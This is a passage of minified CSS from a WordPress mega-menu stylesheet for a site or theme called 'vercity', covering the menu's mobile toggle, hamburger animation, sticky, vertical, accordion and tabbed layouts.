li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-on-mobile, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-on-desktop, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu:after {content: "";display: table;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: "";font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle + #mega-menu-vercity-mega-menu {background: #222;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open + #mega-menu-vercity-mega-menu {display: block;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-vercity-mega-menu.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu {background: #272732;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu {background: #222;}}#mega-menu-wrap-vercity-mega-menu.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-vercity-mega-menu.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 60px);overflow: auto;}body.admin-bar #mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 60px - 42px);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-custom-icon.mega-menu-link:before {transition: background 200ms linear;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="genericon"]:before {font-family: genericons;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical {flex-direction: column;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;margin-left: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion {flex-direction: column;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;max-height: 100%;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-vercity-mega-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-vercity-mega-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-vercity-mega-menu li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;justify-content: center;height: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;flex-direction: column;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {opacity: 1;transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {opacity: 0;transition: opacity 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {transform: translate(0, 0);transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {transform: translate(0, 10px);transition: transform 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {transform: translate(0, 0);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;/* Tab Content *//* Tab Content Widget */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {display: flex;width: 20%;background: #f1f1f1;color: #272732;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;min-height: 35px;height: fit-content;align-items: center;text-decoration: none;text-transform: none;margin: 0;border: 0;cursor: pointer;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #ff6700;}#mega-menu-wrap-vercity-mega-menu 